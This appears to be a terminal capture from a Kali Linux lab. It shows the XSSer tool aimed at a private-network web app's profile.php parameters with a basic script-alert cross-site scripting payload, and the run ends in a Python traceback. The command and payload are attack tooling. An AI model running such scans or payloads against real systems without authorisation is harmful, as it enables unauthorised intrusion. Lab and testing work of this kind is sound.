 kali@kaliHost:~$ xsser -u 'http://192.168.150.129' -g '/users/profile.php?user=XSS&salary=X1S' --payload='<script>alert(XSS);</script>'
===========================================================================
XSSer v1.8[2]: "The Hiv3!" - (https://xsser.03c8.net) - 2010/2019 → by psy
===========================================================================
Testing [XSS from URL]...
===========================================================================
===========================================================================
[*] Test: [ 1/1 ] ↔ 2020-10-17 12:25:52.724315
===========================================================================
[+] Target:
[ http://192.168.150.129 ]
Traceback (most recent call last):
File "xsser", line 35, in <module>
app.run()
File "/usr/share/xsser/core/main.py", line 2711, in run
self.poll_workers()
File "/usr/share/xsser/core/main.py", line 2228, in poll_workers
self.pool.poll()
File "/usr/share/xsser/core/threadpool.py", line 358, in poll
request.callback(request, result)
File "/usr/share/xsser/core/main.py", line 909, in _cb
self.finish_attack_url_payload(c, request, result, payload,
File "/usr/share/xsser/core/main.py", line 1023, in finish_attack_url_payload
if c.info()["http-code"] in ["200", "302", "301"]:
File "/usr/share/xsser/core/curlcontrol.py", line 454, in info
m['content-type'] = (self.handle.getinfo(pycurl.CONTENT_TYPE) or '').strip(';')